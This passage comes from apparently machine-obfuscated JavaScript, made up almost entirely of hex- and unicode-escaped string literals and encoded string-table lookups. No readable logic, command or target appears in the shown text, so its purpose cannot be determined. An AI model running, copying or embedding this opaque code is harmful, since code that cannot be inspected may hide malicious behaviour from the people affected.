x79\\x46\\x56\\x71\\x66\\x4c\\x39\\x68\\x4d\\x66\\x68\\x4f\\x6c\\x49\\x47\\x72\\x3b\\x39\\x5f\\x41\\x36\\x23\\x21\\x37\\x55\\x44\\x6c\\x76\\x63\\x57\\x4d\\x6a\\x43\\x28\\x44\\x49\\x47\\x72\\x3b\\x39\\x6b\\x4b\\x7d\\x29\\x4d\\x26\\x5a\\x51\\x2c\\x53\\x53\\x63\\x47\\x6c\\x44\\x4c\\x6c\\x4e\\x25\\x6d\\x51\\x43\\x77\\x2f\\x71\\x64\\x79\\x52\\x7e\\x32\\x43\\x66\\x4b\\x23\\x7d\\x29\\x4d\\x26\\x57\\x2b\\x79\\x21\\x4d\\x67\\x66\\x3e\\x59\\x22\\x3d\\x4a\",APbGz0T(CDWQbuP[0x156]),APbGz0T(CDWQbuP[0x157]),APbGz0T(CDWQbuP[0x159]),APbGz0T(CDWQbuP[0x15a]),APbGz0T(CDWQbuP[0x15b]),\"\\x35\\x5a\\x25\\x3d\\x45\\x5f\\x22\\x3b\\x25\\x44\\x71\\x3f\\x54\\x47\\x21\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x79\\x65\\x7c\\x3b\\x67\\x7d\\x61\\x44\\x7b\\x51\\x48\\x67\\x74\\x6c\\x45\\x3d\\x51\\x38\\x5e\\x23\\x3a\\x79\\x26\\x46\\x48\\x4d\\x46\\x5d\\x21\\x21\\x24\\x28\\x54\\x34\\x60\\x72\\x7d\\x7d\\x21\\x4e\\x3d\\x4b\\x4f\\x24\\x7b\\x6e\\x71\\x65\\x45\\x40\\x42\\x45\\x48\\x57\\x34\\x6a\\x75\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x38\\x71\\x72\\x53\\x46\\x4e\\x29\\x6e\\x41\\x65\\x7b\\x45\\x6f\\x31\\x48\\x49\\x30\\x44\\x46\\x75\\x48\\x7b\\x2e\\x32\\x43\\x66\\x3c\\x55\\x71\\x5f\\x49\\x7d\\x57\\x6f\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x64\\x40\\x4f\\x30\\x51\\x74\\x29\\x5a\\x30\\x6d\\x35\\x7d\\x5f\\x3e\\x78\\x40\\x31\\x65\\x4d\\x37\\x5d\\x62\\x26\\x3d\\x59\\x31\\x53\\x6a\\x28\\x59\\x24\\x4f\\x21\\x5e\\x73\\x50\\x5d\\x62\\x4a\\x55\\x63\\x6d\\x7c\\x7d\\x37\\x21\\x70\\x40\\x29\\x7b\\x41\\x57\\x54\\x7a\\x62\\x41\\x2a\\x45\\x24\\x5f\\x45\\x2b\\x64\\x47\\x74\\x64\\x6c\\x37\\x73\\x37\\x45\\x78\\x44\\x56\\x3c\\x62\\x42\\x25\\x40\\x4c\\x31\\x65\\x59\\x50\\x31\\x52\\x5b\\x38\\x6f\\x31\\x5d\\x61\\x6b\\x51\\x30\\x60\\x63\\x57\\x22\\x59\\x45\\x74\\x36\\x56\\x79\\x6e\\x7b\\x2f\\x63\\x49\\x35\\x23\\x26\\x7c\\x41\\x57\\x34\\x51\\x3c\\x55\\x67\\x45\\x48\\x75\\x5a\\x49\\x65\\x4b\\x40\\x76\\x61\\x5d\\x6e\\x75\\x5f\\x41\\x53\\x37\\x4f\\x6b\\x40\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x43\\x2b\\x49\\x34\\x59\\x6e\\x57\\x30\\x47\\x54\\x63\\x78\\x42\\x56\\x46\\x44\\x74\\x46\\x69\\x2b\\x28\\x69\\x5f\\x50\\x71\\x65\\x67\\x54\\x36\\x23\\x68\\x57\\x4d\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x38\\x60\\x6e\\x5d\\x56\\x22\\x40\\x36\\x58\\x76\\x6b\\x6d\\x6a\\x3c\\x64\\x47\\x71\\x41\\x6d\\x6a\\x5a\\x4f\\x38\\x4e\\x49\\x6e\\x37\\x57\\x22\\x65\\x72\\x53\\x40\\x4c\\x54\\x6c\\x40\\x30\\x5f\\x54\\x36\\x23\\x60\\x39\\x3d\\x78\\x72\\x45\\x36\\x46\\x5f\\x3e\\x31\\x74\\x71\\x49\\x4f\\x50\\x29\\x2a\\x22\\x68\\x77\\x6d\\x48\\x2e\\x39\\x21\\x7e\\x25\\x48\\x67\\x5d\\x48\\x59\\x4f\\x6c\\x4e\\x69\\x55\\x33\\x59\\x6b\\x21\\x6e\\x47\\x5b\\x72\\x46\\x50\\x24\\x28\\x5d\\x49\\x29\\x29\\x5e\\x7d\\x79\\x25\\x24\\x21\\x55\\x6a\\x4d\\x66\\x32\\x2a\\x25\\x35\\x35\\x72\\x5e\\x4d\\x73\\x2b\\x5d\\x40\\x23\\x67\\x57\\x30\\x25\\x69\\x41\\x4c\\x73\\x3b\\x24\\x46\\x6b\\x59\\x72\\x64\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x66\\x6a\\x65\\x4b\\x5f\\x50\\x74\\x6c\\x30\\x7a\\x77\\x65\\x56\\x29\\x63\\x4d\\x21\\x4e\\x5b\\x2b\\x57\\x69\\x6e\\x48\\x75\\x48\\x73\\x24\\x43\\x23\\x3c\\x62\\x5a\\x51\\x60\\x4b\\x41\\x49\\x78\\x72\\x4a\\x65\\x70\\x3d\\x74\\x49\\x38\\x4d\\x66\\x46\\x48\\x4d\\x37\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x2b\\x68\\x44\\x50\\x6d\\x37\\x26\\x59\\x24\\x3d\\x72\\x45\\x35\\x57\\x44\\x61\\x5f\\x5f\\x31\\x5e\\x22\\x59\\x6c\\x61\\x5f\\x41\\x36\\x23\\x21\\x37\\x55\\x44\\x37\\x4d\\x3b\\x57\\x61\\x44\\x5d\\x62\\x41\\x71\\x2f\\x31\\x41\\x52\\x77\\x42\\x51\\x34\\x53\\x47\\x6d\\x37\\x3b\\x69\\x77\\x47\\x25\\x5d\\x4f\\x6b\\x74\\x54\\x35\\x68\\x44\\x50\\x6d\\x37\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x5f\\x38\\x28\\x21\\x37\\x22\\x37\\x4e\\x29\\x6e\\x6d\\x69\\x4b\\x56\\x42\\x56\\x54\\x6a\\x55\\x3c\\x64\\x47\\x7e\\x56\\x79\\x71\\x31\\x24\\x4f\\x3d\\x46\\x31\\x53\\x6a\\x75\\x59\\x4e\\x3b\\x32\\x57\\x47\\x6e\\x5d\\x62\\x49\\x78\\x42\\x56\\x50\\x57\\x6d\\x71\\x37\\x3c\\x53\\x28\\x72\\x66\\x29\\x32\\x33\\x51\\x46\\x42\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x60\\x60\\x71\\x5f\\x48\\x44\\x42\\x25\\x51\\x73\\x6e\\x65\\x74\\x6c\\x6c\\x4c\\x22\\x47\\x35\\x72\\x45\\x51\\x5f\\x3e\\x4d\\x29\\x4b\\x77\\x7e\\x2b\\x73\\x22\\x65\\x7b\\x4e\\x52\\x24\\x59\\x32\\x67\\x46\\x23\\x7d\\x57\\x4e\\x42\\x47\\x68\\x46\\x56\\x2b\\x44\\x60\\x5b\\x5f\\x40\\x3f\\x3b\\x54\\x52\\x7a\\x6a\\x63\\x51\\x26\\x26\\x26\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x3c\\x25\\x21\\x40\\x38\\x4e\\x6f\\x6e\",\"\\x35\\x57\\x38\\x5e\\x35\\x23\\x50\\x7c\\x76\\x32\\x33\\x30\\x76\\x67\\x25\\x5d\\x22\\x4f\\x63\\x3d\\x24\\x73\\x44\\x41\\x53\\x6a\\x39\\x51\\x23\\x65\\x5e\\x72\\x28\\x39\\x4a\\x60\\x58\\x7d\\x50\\x66\\x69\\x3d\\x79\\x73\\x40\\x3f\\x6d\\x6a\\x64\\x3f\\x7e\\x47\\x5e\\x72\\x41\\x44\\x62\\x38\\x7e\\x25\\x2a\\x57\\x6e\\x46\\x69\\x30\\x4c\\x67\\x79\\x6e\\x56\\x52\\x58\\x61\\x7e\\x25\\x68\\x3b\\x6e\\x46\\x28\\x4f\\x39\\x5a\\x5a\\x2e\\x50\\x66\\x69\\x3d\\x54\\x2b\\x40\\x3f\\x6d\\x6a\\x64\\x3f\\x34\\x7c\\x40\\x7d\\x66\\x74\\x4e\\x42\\x7b\\x51\\x7b\\x4c\\x57\\x30\\x2c\\x61\\x71\\x4c\\x77\\x60\\x6d\\x6e\\x7c\\x4a\\x4a\\x47\\x68\\x4b\\x35\\x6a\\x42\\x65\\x6c\\x71\\x69\\x31\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x72\\x3f\\x36\\x51\\x35\\x34\\x42\\x40\\x54\\x41\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x6c\\x46\\x6b\\x21\\x51\\x73\\x31\\x59\\x22\\x32\\x6d\\x42\\x40\\x4a\\x2f\\x31\\x23\\x62\\x7b\\x4e\\x24\\x73\\x6f\\x7c\\x78\\x3e\\x37\\x22\\x62\\x41\\x34\\x23\\x34\\x3b\\x42\\x25\\x64\\x47\\x53\\x69\\x45\\x30\\x3b\\x61\\x5f\\x41\\x62\\x45\\x28\\x2e\\x79\\x25\\x64\\x47\\x54\\x47\\x4d\\x37\\x5d\\x75\\x22\\x68\\x75\\x76\\x41\\x2a\\x46\\x51\\x6e\\x60\\x5f\\x3a\\x72\\x66\\x78\\x2a\\x5d\\x4e\\x69\\x55\\x2a\\x6d\\x56\\x6f\\x4c\\x54\\x4b\\x77\\x3e\\x21\\x7c\\x22\\x3c\\x7b\\x41\\x57\\x69\\x4f\\x50\\x45\\x78\\x23\\x4d\\x26\\x52\\x6a\\x7d\\x53\\x50\\x40\\x4a\\x57\\x26\\x59\\x79\\x45\\x49\\x76\\x64\\x4a\\x79\\x6a\\x63\\x51\\x46\\x56\\x33\\x32\\x45\\x32\\x63\\x78\\x6a\\x56\\x56\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x7d\\x23\\x6c\\x45\\x65\\x46\\x79\\x25\\x64\\x47\\x6f\\x7b\\x60\\x24\\x6d\\x6f\\x40\\x4a\\x29\\x29\\x7c\\x3b\\x35\\x21\\x2b\\x70\\x56\\x53\\x6e\\x50\\x52\\x62\\x6e\\x78\\x2f\\x7c\\x30\\x52\\x22\\x59\\x25\\x68\\x75\\x68\\x36\\x32\\x26\\x3d\\x5f\\x54\\x44\\x56\\x53\\x43\\x53\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x42\\x40\\x54\\x41\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x5e\\x7d\\x7a\\x6a\\x7b\\x73\\x42\\x49\\x56\\x66\\x6a\\x78\\x66\\x36\\x42\\x56\\x24\\x72\\x77\\x57\\x44\\x47\\x6d\\x3b\\x61\\x5d\\x7e\\x32\\x5d\\x49\\x25\\x56\\x79\\x6e\\x6e\\x52\\x46\\x73\\x51\\x7b\\x41\\x57\\x59\\x4f\\x22\\x47\\x35\\x72\\x34\\x75\\x41\\x61\\x38\\x23\\x45\\x56\\x36\\x3e\\x5e\\x24\\x45\\x3d\\x2a\\x60\\x35\\x57\\x6b\\x51\\x7e\\x25\\x45\\x56\\x79\\x71\\x2f\\x28\\x60\\x34\\x30\\x60\\x70\\x75\\x5a\\x49\\x5f\\x5f\\x67\\x5e\\x41\\x57\\x5a\\x4f\\x3e\\x78\\x42\\x56\\x55\\x57\\x6d\\x71\\x37\\x3c\\x24\\x63\\x4d\\x6e\\x21\\x5b\\x2e\\x77\\x79\\x71\\x6e\\x62\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x24\\x4e\\x47\\x3b\\x51\\x7c\\x34\\x77\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x50\\x23\\x35\\x57\\x54\\x52\\x7e\\x25\\x37\\x5a\\x68\\x44\\x2a\\x53\\x49\\x67\\x43\\x6e\\x23\\x42\\x3f\\x3d\\x38\\x23\\x32\\x57\\x78\\x3e\\x77\\x66\\x5d\\x4e\\x35\\x6e\\x3c\\x62\\x7b\\x4e\\x24\\x73\\x71\\x41\\x24\\x6a\\x2a\\x53\\x61\\x47\\x77\\x5d\\x3c\\x3b\\x64\\x4a\\x35\\x23\\x3b\\x53\\x72\\x59\\x46\\x4f\\x63\\x4e\\x2a\\x6e\\x50\\x66\\x41\\x54\\x4f\\x4c\\x40\\x6e\\x66\\x46\\x33\\x30\\x3c\\x67\\x77\\x5d\\x60\\x32\\x70\\x3d\\x7e\\x25\\x63\\x56\\x25\\x44\\x2f\\x21\\x3a\\x4c\\x48\\x5d\\x3f\\x4f\\x65\\x46\\x60\\x5f\\x23\\x5e\\x36\\x71\\x58\\x30\\x37\\x60\\x71\\x50\\x63\\x61\\x69\\x3d\\x7e\\x25\\x3c\\x5e\\x55\\x44\\x44\\x4c\\x3d\\x4c\\x71\\x50\\x7d\\x5f\\x46\\x3d\\x38\\x23\\x6a\\x5a\\x32\\x6a\\x2f\\x21\\x4c\\x67\\x71\\x45\\x56\\x52\\x57\\x3d\\x7b\\x45\\x67\\x41\\x65\\x44\\x55\\x4c\\x67\\x40\\x23\\x49\\x5b\\x29\\x62\\x4a\\x30\\x60\\x6b\\x56\\x56\\x59\\x57\\x3f\\x6d\\x4e\\x32\\x5d\\x22\\x4f\\x5e\\x4a\\x2e\\x48\\x51\\x76\\x56\\x59\\x5d\\x4c\\x5d\\x4e\\x32\\x5d\\x5b\\x59\\x21\\x4a\\x59\\x29\\x40\\x6e\\x57\\x6f\\x5d\\x32\\x32\\x4c\\x3a\\x55\\x70\\x2f\\x58\\x61\\x62\\x25\\x6d\\x2e\\x7b\\x6a\\x62\\x4c\\x54\\x68\\x54\\x38\\x3e\\x62\\x52\\x38\\x24\\x73\\x30\\x57\\x72\\x6a\\x4a\\x3f\\x54\\x47\\x76\\x45\\x58\\x29\\x63\\x3d\\x7b\\x45\\x39\\x77\",\"\\x58\\x29\\x73\\x3d\\x46\\x3b\\x4c\\x3f\\x7b\\x59\\x6f\\x4f\\x36\\x56\\x73\\x55\\x41\\x46\\x77\\x35\\x4d\\x25\\x50\\x5e\\x41\\x46\\x69\\x30\\x26\\x4c\\x71\\x50\\x65\\x46\\x71\\x4a\\x5f\\x5f\\x67\\x41\\x39\\x6a\\x4f\\x7a\\x2b\\x65\\x5e\\x72\\x3e\\x39\\x6c\\x4e\\x6b\\x55\\x5e\\x61\\x57\\x3d\\x6c\\x45\\x3b\\x53\\x6c\\x6a\\x41\\x54\\x56\\x60\\x5b\\x7d\\x60\\x32\\x25\\x35\\x24\\x73\\x5d\\x53\\x72\\x59\\x78\\x21\\x66\\x4c\\x24\\x6e\\x6b\\x4f\\x58\\x61\\x50\\x2e\\x77\\x68\\x25\\x46\\x5d\\x4c\\x5f\\x41\\x5e\\x72\\x67\\x52\\x42\\x3e\\x39\\x23\\x5e\\x5e\\x72\\x6a\\x71\\x3f\\x49\\x67\\x57\\x50\\x50\\x66\\x4f\\x3d\\x7e\\x25\\x47\\x5a\\x72\\x6a\\x29\\x74\\x36\\x56\\x73\\x55\\x4e\\x46\\x32\\x3d\\x50\\x2e\\x21\\x52\\x78\\x3e\\x33\\x30\\x54\\x47\\x4c\\x50\\x55\\x61\\x57\\x3d\\x61\\x29\\x37\\x53\\x6c\\x6a\\x6e\\x4c\\x38\\x4e\\x49\\x6e\\x67\\x52\\x2e\\x35\\x59\\x3b\\x24\\x57\\x30\\x44\\x43\\x62\\x66\\x4c\\x38\\x6e\\x4a\\x4b\\x58\\x61\\x7e\\x25\\x41\\x23\\x36\\x71\\x58\\x30\\x2c\\x4e\\x4c\\x50\\x68\\x29\\x70\\x3d\\x66\\x60\\x4c\\x3f\\x6d\\x6a\\x26\\x21\\x31\\x67\\x73\\x55\\x2c\\x5f\\x52\\x38\\x5f\\x5f\\x3b\\x53\\x24\\x6a\\x4e\\x3f\\x5a\\x4e\\x75\\x7d\\x5b\\x59\\x5f\\x4a\\x6c\\x22\\x47\\x56\\x77\\x44\\x6f\\x48\\x78\\x4c\\x39\\x6e\\x5a\\x32\\x57\\x3d\\x35\\x23\\x34\\x3f\\x4d\\x59\\x7e\\x68\\x3f\\x51\\x48\\x5d\\x42\\x46\\x57\\x3d\\x77\\x60\\x79\\x52\\x36\\x59\\x77\\x66\\x4b\\x47\\x4c\\x50\\x55\\x61\\x52\\x38\\x31\\x2e\\x5b\\x3f\\x39\\x6a\\x4a\\x3f\\x42\\x65\\x6c\\x37\\x3c\\x62\\x63\\x49\\x7e\\x25\\x32\\x57\\x3c\\x46\\x69\\x30\\x5f\\x67\\x63\\x72\\x6b\\x29\\x73\\x3d\\x35\\x23\\x4c\\x3f\\x65\\x44\\x5f\\x74\\x5f\\x41\\x40\\x7d\\x67\\x52\\x25\\x35\\x4d\\x25\\x25\\x56\\x6e\\x46\\x69\\x30\\x74\\x4c\\x71\\x50\\x68\\x29\\x3a\\x4a\\x5e\\x23\\x4c\\x3f\\x48\\x44\\x4d\\x68\\x62\\x4c\\x4a\\x50\\x22\\x2f\\x58\\x61\\x38\\x23\\x23\\x5e\\x5b\\x28\\x33\\x30\\x63\\x4e\\x30\\x5d\\x68\\x29\\x21\\x4a\\x3d\\x29\\x2f\\x57\\x72\\x6a\\x6d\\x68\\x45\\x24\\x38\\x6e\\x60\\x32\\x21\\x4a\\x47\\x65\\x30\\x57\\x72\\x6a\\x78\\x21\\x6d\\x4e\\x32\\x5d\\x4e\\x4b\\x59\\x4a\\x3e\\x3b\\x40\\x3f\\x6d\\x6a\\x43\\x62\\x63\\x4e\\x49\\x6e\\x5b\\x29\\x21\\x4a\\x79\\x73\\x4a\\x5d\\x2c\\x6a\\x21\\x53\\x6d\\x4e\\x6b\\x55\\x55\\x61\\x52\\x38\\x37\\x2e\\x24\\x57\\x77\\x44\\x5e\\x62\\x78\\x4c\\x48\\x5d\\x2e\\x32\\x57\\x3d\\x6c\\x45\\x23\\x26\\x37\\x50\\x58\\x30\\x66\\x4c\\x5e\\x72\\x69\\x29\\x76\\x54\\x30\\x60\\x34\\x64\\x72\\x6a\\x50\\x4c\\x6a\\x60\\x5b\\x7d\\x65\\x62\\x25\\x35\\x4d\\x25\\x72\\x41\\x40\\x46\\x69\\x30\\x62\\x67\\x36\\x6e\\x5e\\x61\\x28\\x51\\x61\\x29\\x63\\x53\\x72\\x59\\x76\\x68\\x6d\\x24\\x38\\x6e\\x50\\x66\\x69\\x3d\\x44\\x22\\x4c\\x3f\\x24\\x6a\\x28\\x48\\x38\\x24\\x77\\x5d\\x58\\x6a\\x77\\x3d\\x68\\x3c\\x6c\\x5d\\x72\\x6a\\x41\\x54\\x62\\x4c\\x24\\x6e\\x69\\x29\\x4c\\x4a\\x30\\x60\\x4c\\x3f\\x53\\x6a\\x41\\x54\\x38\\x24\\x6c\\x37\\x4c\\x5f\\x57\\x3d\\x61\\x29\\x63\\x57\\x56\\x59\\x26\\x4f\\x6b\\x47\\x76\\x45\\x3a\\x29\\x7b\\x38\\x39\\x23\\x79\\x52\\x40\\x46\\x7d\\x6e\\x66\\x47\\x5e\\x72\\x3c\\x61\\x57\\x3d\\x65\\x29\\x2c\\x5a\\x39\\x28\\x33\\x30\\x44\\x40\\x30\\x5d\\x22\\x5f\\x52\\x38\\x5f\\x5f\\x38\\x53\\x72\\x59\\x37\\x4c\\x62\\x4c\\x24\\x6e\\x58\\x59\\x58\\x61\\x50\\x2e\\x70\\x3b\\x63\\x48\\x28\\x4f\\x49\\x67\\x4c\\x50\\x63\\x3b\\x77\\x3d\\x39\\x23\\x3e\\x2e\\x56\\x59\\x24\\x4f\\x3b\\x4e\\x33\\x7d\\x6b\\x29\\x21\\x4a\\x29\\x5f\\x26\\x67\\x56\\x59\\x2f\\x4f\\x32\\x24\\x48\\x5d\\x60\\x32\\x49\\x54\\x2f\\x25\\x6d\\x2e\\x3c\\x46\\x69\\x30\\x74\\x4c\\x2b\\x5d\\x57\\x46\\x58\\x61\\x60\\x5f\\x63\\x56\\x72\\x6a\\x64\\x3f\\x4f\\x24\\x31\\x55\\x5f\\x61\\x5f\\x4a\\x4b\\x3b\\x40\\x6e\\x79\\x6a\\x3f\\x60\\x41\\x47\\x47\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x2e\\x38\\x61\\x44\\x5d\\x4d\\x26\\x6e\\x24\\x6a\\x4e\\x54\\x4a\\x60\\x35\\x7c\\x4f\\x6b\\x74\\x54\\x40\\x70\\x24\\x47\\x3c\\x5d\\x5f\\x2c\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x35\\x72\\x3b\\x39\\x5f\\x41\\x67\\x31\\x50\\x37\\x62\\x3e\\x61\\x73\\x30\\x77\\x7b\\x4e\\x46\\x73\\x30\\x77\\x7b\\x4e\\x38\\x6d\\x34\\x6e\\x22\\x66\\x52\",\"\\u0053\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0074\\u0054\\u0035\\u0034\\u0047\\u004e\\u0051\\u0066\\u002f\\u0028\\u004b\\u0035\\u0072\\u0029\\u0075\\u0075\\u0077\\u0042\\u0024\\u0073\\u0071\\u0041\\u0053\\u006a\\u0035\\u0062\\u0078\\u004c\\u004e\\u0056\\u0031\\u006e\\u0047\\u0044\\u007c\\u0022\\u0046\\u0056\\u003b\\u0030\\u0043\\u0066\\u005b\\u0038\\u0035\\u0072\\u0040\\u005f\\u003d\\u0046\\u0055\\u0040\\u0046\\u0056\\u0043\\u005d\\u0051\\u0074\\u002e\\u0035\\u006f\\u0055\\u0037\\u0066\\u0041\\u0070\\u0078\\u0025\\u0062\\u0050\\u0056\\u0059\\u003a\\u004f\\u0043\\u0034\\u0024\\u006e\\u003d\\u0062\\u004b\\u0051\\u0077\\u0040\\u0058\\u0076\\u004a\\u0057\\u005a\\u004f\\u0075\\u003d\\u0036\\u0023\\u0035\\u0057\\u003f\\u0046\\u002b\\u0051\\u0036\\u0063\\u005f\\u0050\\u0071\\u0065\\u003c\\u0055\\u0055\\u0029\\u0022\\u0057\\u0022\\u0065\\u002b\\u0070\\u0043\\u0063\\u0043\\u0066\\u0025\\u0061\\u004e\\u0078\\u0059\\u0031\\u007c\\u006e\\u0052\\u006a\\u0055\\u0040\\u004d\\u0067\\u0051\\u0041\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u003c\\u003d\\u007c\\u003b\\u0066\\u0046\\u005f\\u003e\\u0070\\u0070\\u005a\\u004b\\u0028\\u0030\\u0078\\u002a\\u0045\\u0041\\u0058\\u007d\\u0042\\u004d\\u006f\\u0022\\u0069\\u002b\\u0056\\u0053\\u0079\\u006e\\u0048\\u007a\\u004b\\u0023\\u005d\\u003b\\u005a\\u0056\\u0021\\u003e\\u0061\\u004b\\u006b\\u0047\\u0034\\u0026\\u0079\\u002a\\u0025\\u0035\\u0021\\u0031\\u0056\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u0045\\u005a\\u007d\\u002e\\u003e\\u0044\\u0031\\u006c\\u007b\\u0051\\u007b\\u004c\\u0057\\u0030\\u002c\\u0061\\u003d\\u0041\\u0035\\u006e\\u004d\\u006e\\u007b\\u006a\\u004a\\u0047\\u0066\\u0062\\u0022\\u0032\\u0029\\u006f\\u0046\\u003d\\u006f\\u0031\\u005d\\u0061\\u004f\\u003d\\u0046\\u0073\\u0065\\u0065\\u0074\\u006c\\u0065\\u004f\\u0062\\u0041\\u0040\\u0076\\u005f\\u0056\\u0031\\u006c\\u006e\\u004d\\u0077\\u0056\\u0055\\u0044\\u0060\\u005b\\u005f\\u0040\\u0067\\u002e\\u003e\\u0044\\u0073\\u006f\\u005d\\u0064\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u0038\\u0071\\u0061\\u004b\\u0052\\u0065\\u0048\\u0071\\u0025\\u0069\\u004c\\u0026\\u0063\\u006e\\u0069\\u0029\\u0070\\u003d\\u0066\\u0060\\u0063\\u0057\\u0077\\u0044\\u0039\\u0051\\u0065\\u0065\\u0043\\u0063\\u0039\\u0029\\u0047\\u0035\\u005e\\u0023\\u0077\\u006a\\u004d\\u006a\\u0055\\u004c\\u0038\\u004e\\u007c\\u0055\\u0025\\u0061\\u0040\\u0025\\u007e\\u0025\\u003e\\u002e\\u0055\\u0044\\u0040\\u0048\\u0078\\u004c\\u0038\\u006e\\u0071\\u0046\\u0063\\u0049\\u007e\\u0025\\u0031\\u005e\\u0055\\u0044\\u0044\\u004c\\u0049\\u0067\\u005f\\u0050\\u0059\\u0039\\u0078\\u004c\\u0024\\u006e\\u0078\\u0079\\u0040\\u0025\\u007e\\u0025\\u006e\\u0041\\u0068\\u0044\\u003f\\u0048\\u0078\\u004c\\u004b\\u0050\\u0071\\u0046\\u0041\\u0025\\u004d\\u0025\\u0040\\u0052\\u003c\\u0046\\u007d\\u004c\\u004e\\u004e\\u006c\\u0037\\u006e\\u005f\\u0052\\u0038\\u003d\\u0029\\u0031\\u0041\\u0024\\u006a\\u0055\\u004c\\u002f\\u0047\\u0033\\u006d\\u005a\\u0043\\u0053\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u0030\\u0077\\u007b\\u004e\\u0046\\u0073\\u006d\\u003b\\u0061\\u005d\\u007e\\u0032\\u005d\\u0049\\u0025\\u0056\\u0077\\u005d\\u0041\\u0046\\u0041\\u0054\\u004d\\u0067\\u006b\\u006c\\u002e\\u002a\\u0055\\u0055\\u006b\\u002e\\u003d\\u003a\\u0040\\u0077\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0078\\u0062\\u0052\\u006a\\u006d\\u0074\\u0050\\u007c\\u0054\\u006c\\u004d\\u005d\\u0055\\u0065\\u0073\\u0055\\u0022\\u002f\\u005f\\u004a\\u003e\\u003b\\u003f\\u003f\\u0048\\u0044\\u004d\\u0068\\u0076\\u0078\\u002b\\u005d\\u004f\\u002f\\u0078\\u004a\\u002c\\u0060\\u0060\\u002e\\u0030\\u0044\\u0031\\u0022\\u0032\\u004c\\u003a\\u0055\\u002e\\u0032\\u0036\\u002b\\u0038\\u0023\\u0067\\u005e\\u0025\\u0044\\u0025\\u0066\\u0026\\u0067\\u0066\\u005d\\u0051\\u0052\\u0071\\u004a\\u0031\\u002e\\u0037\\u006a\\u0072\\u006a\\u0051\\u007a\\u006d\\u004e\\u0033\\u007d\\u003a\\u0029\\u006a\\u0035\\u0067\\u0034\\u004f\\u003b\\u0068\\u0044\\u003e\\u002f\\u002a\\u004c\\u0048\\u005d\\u004d\\u0032\\u0025\\u003d\\u0068\\u003c\\u005a\\u002e\\u007e\\u0031\\u005d\\u0062\\u007a\\u007d\\u0072\\u0045\\u004f\\u0075\\u0065\\u004f\\u0021\\u003c\\u0022\\u003b\\u0033\\u006e\\u0057\\u004b\\u0041\\u004c\\u0055\\u0031\\u0061\\u0062\\u0052\\u006a\\u006d\\u0074\\u0026\\u0026\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u0072\\u003f\\u003c\\u0025\\u0021\\u0040\\u003e\\u0024\\u0026\\u0071\\u006e\\u0062\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u005f\\u0041\\u0035\\u0072\\u003b\\u0039\\u0045\\u005a\\u0059\\u0031\\u0069\\u0060\\u002b\\u004a\\u005a\\u0025\\u0066\\u0052\\u0025\\u0044\\u0044\\u004c\\u0066\\u004c\\u0060\\u0050\\u006b\\u004f\\u0022\\u0065\\u007e\\u0025\\u0057\\u005a\\u0040\\u0046\\u0028\\u004f\\u0061\\u0047\\u0079\\u006e\\u0055\\u005f\\u0045\\u003d\\u0068\\u003c\\u0073\\u005a\\u0069\\u0064\\u0058\\u0030\\u0030\\u0047\\u0079\\u006e\\u0033\\u0061\\u0057\\u003d\\u006f\\u003b\\u0030\\u004b\\u0032\\u006a\\u0059\\u004f\\u0032\\u0024\\u005e\\u0072\\u006b\\u0029\\u006a\\u0035\\u0024\\u0073\\u0021\\u003f\\u0053\\u006a\\u006f\\u0048\\u0078\\u004c\\u002b\\u005d\\u004a\\u007c\\u0025\\u003d\\u0060\\u005f\\u0075\\u003b\\u0051\\u0037\\u004f\\u007a\\u005a\\u0024\\u004a\\u0045\\u0056\\u0052\\u0071\\u004a\\u